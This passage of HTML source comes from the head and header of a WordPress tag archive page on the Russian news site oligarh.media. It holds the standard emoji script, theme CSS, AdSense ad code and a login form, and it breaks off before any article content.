Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/32935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-chp-vk-impeks tag-32935 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/chp-vk-impeks/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fchp-vk-impeks%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fchp-vk-impeks%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fchp-vk-impeks%2F" title="Войти через Twitter" data-provider="Twitter">
